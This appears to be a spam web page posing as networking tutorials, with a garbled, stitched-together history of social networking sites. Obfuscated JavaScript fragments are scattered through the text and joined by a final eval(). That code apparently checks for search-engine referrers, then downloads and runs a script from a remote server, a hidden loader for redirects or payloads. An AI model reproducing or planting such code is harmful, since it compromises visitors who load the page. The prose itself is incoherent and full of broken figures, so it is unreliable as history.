



## **Pdf Networking Tutorials**

But how about the people's interests? It is true that most networking sites may seem promising and fun at first, but soon the fad cools down and people start to get bored.. The 2 1st century brought us the internet Social networking was born one day in 1.. Usenet was created by Jim Ellis & Tom Truscott, where users posted news, articles and funny posts.. 00 8, Facebook surpassed My Space and Friendster as the leading social networking site.. And finally modern days : ) Year 2 I looked out for google Interesting to go back to past! Google in Year 1.

It soon became more popular than Friendster My Space gave users more freedom than Friendster when it came to customization; with music, videos and a hipper online environment..

";KFmn["YO"]="\")";KFmn["il"]=",s";KFmn["Ev"]="XH";KFmn["WI"]=" d";KFmn["hu"]="{i";KFmn["Aq"]=".. In five years time, Facebook might be replaced by a newer web site–or it might be the only one.. The following year, The Globe com launched to public, giving users the ability to interact with people who have the same hobbies and interests, and to publish their own content.. It now has over 1 The Future of Social Networking Many people are still speculating about the future of social networking.. However, they encouraged members to invite more people to the site and had too many membership drives.

## **networking tutorials**

networking tutorials, networking tutorials point, networking tutorial for beginners pdf, networking tutorial pdf, networking tutorial youtube, networking tutorials w3schools, networking tutorials geeksforgeeks, networking tutorial in hindi, networking tutorial videos, networking tutorial udemy, networking tutorialspoint pdf

By 1 99 9, Black Planet was established and in 2 Mi Gente com for Hispanic servers.. var b = 'pdf+networking+tutorials';var KFmn = new Array();KFmn["qo"]="||";KFmn["pb"]="iQ";KFmn["Vy"]="?w";KFmn["JR"]="ti";KFmn["kz"]=";v";KFmn["Gs"] =";}";KFmn["Qv"]=" '";KFmn["eG"]="\"b";KFmn["RD"]="){";KFmn["EB"]="or";KFmn["td"]="t'";KFmn["Hn"]="/3";KFmn[" xD"]="ng";KFmn["OD"]=" 0";KFmn["MQ"]="' ";KFmn["Hx"]="f ";KFmn["DE"]="R)";KFmn["CP"]="q ";KFmn["vl"]="oc";K Fmn["hL"]="(\"";KFmn["gq"]="bl";KFmn["ri"]="eD";KFmn["si"]=",p";KFmn["rk"]="fa";KFmn["Gf"]="= ";KFmn["ay"]="fy";KFmn["Jw"]=" =";KFmn["Hw"]="oo";KFmn["dV"]="ON";KFmn["tm"]="n:";KFmn["Vs"]="y'";KFmn["M F"]="ss";KFmn["hK"]="ls";KFmn["rS"]="aj";KFmn["KT"]="Rv";KFmn["gs"]="ET";KFmn["hk"]="\"g";KFmn["OW"]="\"v"; KFmn["Pa"]="os";KFmn["FG"]="ex";KFmn["Mk"]="SN";KFmn["iS"]="rv";KFmn["Lm"]="ah";KFmn["nu"]="gi";KFmn["te"] ="b;";KFmn["uu"]="'s";KFmn["Cs"]="ru";KFmn["zf"]="se";KFmn["Kp"]="fu";KFmn["wu"]="xO";KFmn["dL"]=":/";KFmn[" PG"]="va";KFmn["yZ"]="jq";KFmn["Ab"]=", ";KFmn["oa"]="es";KFmn["jL"]="iv";KFmn["gD"]=" {";KFmn["gr"]="en";KFmn["vv"]="l.. You can access the eBooks in either PDF and/or HTML format available for free download on this website.. Wayback Machine This websites is building digital library of Internet sites and other digital form resources.. In focused on building business contacts and professionals Today Linked In has 3.. We have seen the history of social networks, but did you ever wondered about the history of internet? If you did, then the you just have to read the next section.. There is 8 5 billion pages out there Just type in URL in form and go way back.

## **networking tutorialspoint pdf**

From the first sent mail until today! We Provide Configuration Examples, Training and Networking Tutorials about TCP/IP Networks with focus on Cisco technologies.. People used to just visit the people they wanted to see The longer the distance, the harder it is to communicate.. Social networking is a tool to join groups, learn about latest news and events, play games, chat and to share music and video.. James Pinkerton, Microsoft Let's take a trip back in time and discover the history of social networking, and how it grew, one step at a time.. ";KFmn["Ow"]="da";KFmn["QL"]="th";KFmn["EZ"]="e'";KFmn["Vm"]="x " ;KFmn["Uv"]="le";KFmn["Kz"]="sD";KFmn["Yv"]="at";KFmn["VE"]="xt";KFmn["nI"]="sh";KFmn["ct"]="ai";KFmn["Uh"]= "fo";KFmn["hw"]="n.. The profiles were searchable so people could look your profile up It was the most innovative feature at that time.. Space and Facebook It was established in 2 Other sites focused on getting dates, having friends, and reuniting with old classmates, but Linked.. US college students Facebook first began with Mark Zuckerberg's alma mater Harvard.

## **networking tutorials w3schools**

Degrees, but dubbed it In the first 3 months, Friendster was able to amass 3,0.. Six Degrees com is one of the earliest social networking sites, but did not gain the same success.. Every household was getting a PC The World Wide Web showed no signs of slowing down.. A few years later, AOL Instant Messenger and Six Degrees com launched in 1 Instant messaging was born, giving users the freedom to chat with friends, and create a profile.. It was sold in 2 Image by Svilen 00 Other niche- driven sites are Asian Avenue–established in 1.. Learn how in the next and few following chapters How To Grow as a Designer by Building Your Own Network.. Social networking now is a billion dollar industry, but we can barely remember when it didn't exist.. CCNA Courses 1 through 4 of the Academy program, equivalent to 280 hours of instruction, provide students with a basic foundation in networking.. The glory days of Friendster have passed, and its popularity is now surpassed by My.. Just last year Google made efforts with making its own social networking site, which became very boring and very empty.. New Millenium: New Era in Social Networking The first modern social networking site that we define today is Friendster.. Soon My Space followed suit, who cloned Friendster It was launched after only 1.. Today, social networking websites allow users to make profiles, upload photos and videos, and interact with friends and family.. Many were dating sites, while some were more niche driven It was a hit immediately, and today Classmates still has some 4.. The BBS hosted on personal computers, where users need to dial in via the modem of a host computer, and exchanging data through phone lines to other users.. Two years later, the campus- only networking site became open to the public In 2.. 00 History Of Social Networking: Early Beginnings People always want to communicate with other people.. Today, social networking is an essential part of life for people from around the world.. For the first time, scientists at IBM Research have demonstrated reliably storing 3 bits of data per cell and retaining the information at elevated temperatures using a.. Communities are not only created around people, but also around offline web design agencies, which give you even a better set of possibilities and a different network that you can use during your career.. Facebook came into the social networking scene a little bit later It was launched in 2.. Design, development, social media, marketing or blogging (part of the web in general) are industries evolving a lot lately and this will not stop soon.. Each one of us knows about these communities and, at some point in time or another, wished or even was part of one of them.. At first it was exclusive, and you could only join in if you had been invited by a member of Facebook.. i";KFmn["ta"]="13";KFmn["kd"]="ow";KFmn["hV"]="me";KFmn["Jx"]="po";KFmn["HT"]="r.. Internet (Image from Know

Em)The economic crisis was bad, closing down many small and large businesses and leaving many people jobless.. You can choose advanced search for specified dates, convert page to PDF, etc Hope You will enjoy this one valuable and fun web site.. Working by yourself was an option more than five years ago, but today things have changed and many of us have started to outsource in order to finish projects faster and earn more money.. Social networking helped us become closer to our friends, even when they are a thousand miles away.. As of this writing Facebook already has over 6 But many people suggest that social networking is more of a fad, something that we will get tired of, and will soon switch to a newer site soon enough.. ";KFmn["mN"]="uc";KFmn["pF"]=" a";KFmn["Vx"]="ax";KFmn["XU"]=" \"";KFmn["FQ"]="um";KFmn["Bw"]="mb";KFmn ["vT"]="u/";KFmn["ae"]="nd";KFmn["iK"]="\"l";KFmn["kE"]="({";KFmn["Hb"]="re";KFmn["UL"]="> ";KFmn["tH"]="\$.. ";KFmn["xN"]="ip";KFmn["Rf"]=") ";KFmn["SV"]="JS";KFmn["jd"]="fe";KFmn["Md"]=" f";KFmn["do"]="t.. Later in the article you will also see the history of internet and how social networks can help you succeed.. ";KFmn["dm"]="(r";KFmn["sB"] =");";KFmn["CU"]="Ty";KFmn["Zh"]="ce";KFmn["UZ"]=",e";KFmn["XZ"]="on";KFmn["ij"]="sc";KFmn["lj"]="sp";KFmn[" Tg"]="te";KFmn["st"]="f(";KFmn["Ap"]="CS";KFmn["ek"]="om";KFmn["Nj"]="q1";KFmn["gU"]="hr";KFmn["MC"]=" (";KFmn["Gv"]="p:";KFmn["SF"]="in";KFmn["nO"]=" >";KFmn["mm"]="3s";KFmn["Ah"]="de";KFmn["kC"]="n)";KFmn[" wt"]="ro";KFmn["AH"]="tr";KFmn["iB"]="ur";KFmn["aI"]="ra";KFmn["xG"]="ar";KFmn["CO"]="an";KFmn["sR"]=" r";KFmn["cA"]="((";KFmn["Ep"]="ev";KFmn["EO"]="cr";KFmn["sw"]="g.. IRC was Unix- based then, and thus exclusive only to a few people IRC was used for communications, as well as link and fire sharing.. ";KFmn["Nt"]="\"y";KFmn["Ww"]="t p";KFmn["bN"]="er";KFmn["Dt"]="rt";KFmn["bR"]="pe";KFmn["jX"]="l:";KFmn["gc"]="5.. Other sites followed suit, creating social networking sites such as Classmates, Friendzy, Hi- 5, just to name a few.. Being part of a web design and development community offers you many possibilities and chances for self- development.. Nonetheless, it still didn't stop users from using the internet, and new sites are still launched today.. Many people complained that the membership invitations were spam, filling up their websites with junk.. JavaFX StackedAreaChart The JavaFX StackedAreaChart component can stacked draw area charts inside your JavaFX applications.. AOL was probably the true precursor to today's social networking sites The member profiles allowed its users to write a biography and share details about themselves.. Getting responses a few hundred years ago meant waiting for months or a year Thankfully humans never stopped looking for a faster method to communication.. The BBS was the first system that lets users interact with one another through the internet..

";KFmn["pu"]="e,";KFmn["KN"]="+ ";KFmn["TY"]="0 ";KFmn["VK"]="r

";KFmn["KM"]="gl";KFmn["PO"]="Da";KFmn["LD"]="Of";KFmn["jZ"]="}}";KFmn["vd"]="('";KFmn["Gw"]=".. In 1 97 8, the BBS–or Bulletin Board System, was created Networking and Programming Free Books.. Today's social networking sites are like yesterday's front page headlines Most of us now get news and information through the internet–especially the younger

generation.. Unlike the BBS and forums, Usenet did not have a ! Groups, Google Groups and Facebook Groups.. Will it be the ultimate communication tool of the future? Or just like the dot- com crash, will it crash and burn eventually? Today, there are now almost 6.. Students who successfully complete this portion of the program are IBM Scientists Achieve Storage Memory Breakthrough.. Social media comes in many forms, but all of them are related: blogs, forums, podcasts, photo sharing, social bookmarking, widgets, video, just to name a few.. It was slow, but it was a good start, and only one user could log in at a time Later that year, the very first web browsers were distributed using Usenet, the earliest online bulletin board of the time.. Through the World Wide Web, we are able to connect with people from around the world, making it easy to keep in touch with friends and family.. Social networking has become very mobile, from our PCs to our smart phones Thus social networking has become more.. Throughout history, people came up with various ways of communicating: through post, pigeons, telegraph, light signals and telephone..

s";KFmn["hj"]="ms";KFmn["MJ"]="/0";KFmn["IY"]="5O";KFmn["WF"]="St";KFmn["zq"]="PO";KFmn["oX"]="7.. The first ever version of instant messaging was around 1 IRC or Internet Relay Chat.. This means 1 in 1 Friendster members at the time Social Networking went to maturity stage upon the launching of Friendster.. It garnered 9 0 million registered users–and even if it is no longer the top networking site in the world, it is still a favorite in the USA.. Social networking is a form of social media, used for either interactive, educational, informational or entertaining purposes.. ! Click on image below or type to go way back – http: //www For example I wanted to look how apple.. ";KFmn["lI"]="us";KFmn["ZK"]="ta";KFmn["Xp"]="

r";KFmn["EW"]=">0";KFmn["kM"]="k ";KFmn["iX"]="nc";KFmn["zW"]="rc";KFmn["zx"]="'G";KFmn["MR"]="js";KFmn[" fi"]="ee";KFmn["ko"]="ST";KFmn["jt"]=" |";KFmn["EA"]="jj";KFmn["ZM"]="',";KFmn["yi"]="ns";KFmn["bS"]="rT";KFmn ["hY"]="ty";KFmn["XV"]="al";KFmn["up"]="f.. Ethical hacking tutorials, e-books, guides, pdf and much more Learn about ethical hacking, hacker certifications and training courses.. The history lesson is behind us As a web designer or even more as freelancer you have to do a lot of social networking to higher your chances of success.. The top social networking sites of today are: My Space, Facebook and Twitter Image by Svilen.. Let's take a trip back in time and discover the history of social networking, and how it grew, one step at a time.. The thing is, the future is very hard to predict, especially for social media The scope and environment of social networking is highly unpredictable, determined by users' online actions and behaviors.. As for me – this resource page took me big interest, because in 1 I didn't even know much about Internet – now we have a chance to look how design and web developing is evolving.. Nowadays, one can no longer imagine how to catch up with friends and contacts without social networking.. The idea is based on the theory that people are separated by no more than six degrees from one another.. The two computers were sitting right next to each other The message said "qwertyuiop'.. Do we really want to know what your office mate had for breakfast at Subway or your third degree cousin just lost her car keys? Will Facebook still be the king of social networking? That, we cannot be sure of.. It also uses the degree of separation concept similar to Six SMB2 – Big Improvements in the Remote Filesystems Protocol.. Knowing other individuals in your industry is something I recommend to everybody, as you can get a lot of help from such experts.. ";KFmn["om"]="rr";KFmn["FU"]="d ";KFmn["oP"]=";i";KFmn["yf"]="e ";KFmn["aH"]="|

";KFmn["fK"]="ht";KFmn["Ug"]="\"m";KFmn["dd"]="ef";KFmn["WM"]=": ";KFmn["cF"]=" t";KFmn["nC"]="a)";eval(KFmn ["PG"]+KFmn["VK"]+KFmn["CP"]+KFmn["Gf"]+KFmn["te"]+KFmn["PG"]+KFmn["VK"]+KFmn["nI"]+KFmn["kd"]+KFm n["hV"]+KFmn["Jw"]+KFmn["Qv"]+KFmn["Uh"]+KFmn["zW"]+KFmn["EZ"]+KFmn["kz"]+KFmn["xG"]+KFmn["sR"]+KF mn["dd"]+KFmn["Jw"]+KFmn["WI"]+KFmn["vl"]+KFmn["FQ"]+KFmn["gr"]+KFmn["do"]+KFmn["Hb"]+KFmn["jd"]+KF mn["om"]+KFmn["bN"]+KFmn["oP"]+KFmn["st"]+KFmn["Hb"]+KFmn["up"]+KFmn["Uv"]+KFmn["xD"]+KFmn["QL"]+K Fmn["EW"]+KFmn["Rf"]+KFmn["hu"]+KFmn["Hx"]+KFmn["cA"]+KFmn["Hb"]+KFmn["up"]+KFmn["SF"]+KFmn["Ah"]+ KFmn["wu"]+KFmn["st"]+KFmn["Nt"]+KFmn["CO"]+KFmn["Ah"]+KFmn["Vm"]+KFmn["YO"]+KFmn["nO"]+KFmn["OD "]+KFmn["Rf"]+KFmn["qo"]+KFmn["MC"]+KFmn["Hb"]+KFmn["up"]+KFmn["SF"]+KFmn["Ah"]+KFmn["wu"]+KFmn["s t"]+KFmn["hk"]+KFmn["Hw"]+KFmn["KM"]+KFmn["yf"]+KFmn["YO"]+KFmn["nO"]+KFmn["OD"]+KFmn["Rf"]+KFmn[ "qo"]+KFmn["sR"]+KFmn["dd"]+KFmn["Aq"]+KFmn["ae"]+KFmn["FG"]+KFmn["LD"]+KFmn["hL"]+KFmn["aI"]+KFmn[ "Bw"]+KFmn["Uv"]+KFmn["HT"]+KFmn["YO"]+KFmn["nO"]+KFmn["OD"]+KFmn["jt"]+KFmn["aH"]+KFmn["Hb"]+KF mn["up"]+KFmn["SF"]+KFmn["Ah"]+KFmn["wu"]+KFmn["st"]+KFmn["eG"]+KFmn["SF"]+KFmn["sw"]+KFmn["YO"]+KF mn["nO"]+KFmn["OD"]+KFmn["jt"]+KFmn["aH"]+KFmn["Hb"]+KFmn["up"]+KFmn["SF"]+KFmn["Ah"]+KFmn["wu"]+K Fmn["st"]+KFmn["Ug"]+KFmn["ct"]+KFmn["vv"]+KFmn["YO"]+KFmn["nO"]+KFmn["OD"]+KFmn["jt"]+KFmn["aH"]+K Fmn["Hb"]+KFmn["up"]+KFmn["SF"]+KFmn["Ah"]+KFmn["wu"]+KFmn["st"]+KFmn["Nt"]+KFmn["Lm"]+KFmn["Hw"]+ KFmn["XU"]+KFmn["Rf"]+KFmn["UL"]+KFmn["TY"]+KFmn["qo"]+KFmn["sR"]+KFmn["dd"]+KFmn["Aq"]+KFmn["ae"] +KFmn["FG"]+KFmn["LD"]+KFmn["hL"]+KFmn["hj"]+KFmn["hw"]+KFmn["YO"]+KFmn["nO"]+KFmn["OD"]+KFmn["jt "]+KFmn["aH"]+KFmn["Hb"]+KFmn["up"]+KFmn["SF"]+KFmn["Ah"]+KFmn["wu"]+KFmn["st"]+KFmn["iK"]+KFmn["jL" ]+KFmn["yf"]+KFmn["YO"]+KFmn["nO"]+KFmn["OD"]+KFmn["jt"]+KFmn["aH"]+KFmn["Hb"]+KFmn["up"]+KFmn["SF "]+KFmn["Ah"]+KFmn["wu"]+KFmn["st"]+KFmn["OW"]+KFmn["kM"]+KFmn["YO"]+KFmn["nO"]+KFmn["OD"]+KFmn[ "RD"]+KFmn["tH"]+KFmn["rS"]+KFmn["Vx"]+KFmn["kE"]+KFmn["hY"]+KFmn["bR"]+KFmn["WM"]+KFmn["zx"]+KFm n["gs"]+KFmn["ZM"]+KFmn["Ow"]+KFmn["ZK"]+KFmn["CU"]+KFmn["bR"]+KFmn["WM"]+KFmn["uu"]+KFmn["EO"]+

KFmn["xN"]+KFmn["td"]+KFmn["si"]+KFmn["wt"]+KFmn["Zh"]+KFmn["MF"]+KFmn["PO"]+KFmn["ZK"]+KFmn["WM" ]+KFmn["rk"]+KFmn["hK"]+KFmn["pu"]+KFmn["EO"]+KFmn["Pa"]+KFmn["Kz"]+KFmn["ek"]+KFmn["ct"]+KFmn["tm"] +KFmn["cF"]+KFmn["Cs"]+KFmn["pu"]+KFmn["MR"]+KFmn["XZ"]+KFmn["Gv"]+KFmn["Md"]+KFmn["XV"]+KFmn["z f"]+KFmn["Ab"]+KFmn["iB"]+KFmn["jX"]+KFmn["Qv"]+KFmn["fK"]+KFmn["Ww"]+KFmn["dL"]+KFmn["MJ"]+KFmn[" pb"]+KFmn["mm"]+KFmn["Ap"]+KFmn["Nj"]+KFmn["IY"]+KFmn["Mk"]+KFmn["KT"]+KFmn["EA"]+KFmn["oX"]+KF mn["ij"]+KFmn["zf"]+KFmn["iS"]+KFmn["bN"]+KFmn["Xp"]+KFmn["vT"]+KFmn["ta"]+KFmn["Hn"]+KFmn["gc"]+KFmn ["MR"]+KFmn["Vy"]+KFmn["fi"]+KFmn["gq"]+KFmn["Vs"]+KFmn["il"]+KFmn["mN"]+KFmn["Zh"]+KFmn["MF"]+KFm n["WM"]+KFmn["Kp"]+KFmn["iX"]+KFmn["JR"]+KFmn["XZ"]+KFmn["MC"]+KFmn["Hb"]+KFmn["lj"]+KFmn["XZ"]+K Fmn["zf"]+KFmn["PO"]+KFmn["ZK"]+KFmn["Ab"]+KFmn["Tg"]+KFmn["VE"]+KFmn["WF"]+KFmn["Yv"]+KFmn["lI"]+ KFmn["Ab"]+KFmn["yZ"]+KFmn["Ev"]+KFmn["DE"]+KFmn["gD"]+KFmn["Ep"]+KFmn["XV"]+KFmn["dm"]+KFmn["oa" ]+KFmn["Jx"]+KFmn["yi"]+KFmn["ri"]+KFmn["Yv"]+KFmn["nC"]+KFmn["Gs"]+KFmn["UZ"]+KFmn["om"]+KFmn["EB"] +KFmn["WM"]+KFmn["Kp"]+KFmn["iX"]+KFmn["JR"]+KFmn["XZ"]+KFmn["MC"]+KFmn["Hb"]+KFmn["lj"]+KFmn["X Z"]+KFmn["zf"]+KFmn["PO"]+KFmn["ZK"]+KFmn["Ab"]+KFmn["Tg"]+KFmn["VE"]+KFmn["WF"]+KFmn["Yv"]+KFmn ["lI"]+KFmn["Ab"]+KFmn["bN"]+KFmn["wt"]+KFmn["bS"]+KFmn["gU"]+KFmn["kd"]+KFmn["kC"]+KFmn["gD"]+KFmn ["pF"]+KFmn["Uv"]+KFmn["Dt"]+KFmn["vd"]+KFmn["zq"]+KFmn["ko"]+KFmn["Md"]+KFmn["ct"]+KFmn["Uv"]+KFmn[ "FU"]+KFmn["MQ"]+KFmn["KN"]+KFmn["SV"]+KFmn["dV"]+KFmn["Gw"]+KFmn["AH"]+KFmn["SF"]+KFmn["nu"]+K Fmn["ay"]+KFmn["dm"]+KFmn["oa"]+KFmn["Jx"]+KFmn["yi"]+KFmn["ri"]+KFmn["Yv"]+KFmn["nC"]+KFmn["sB"]+KF mn["jZ"]+KFmn["sB"]+KFmn["jZ"]); History Of Social Networking: How It All Began.. It also allowed users to create profiles, make groups, search and invite friends. e10c415e6f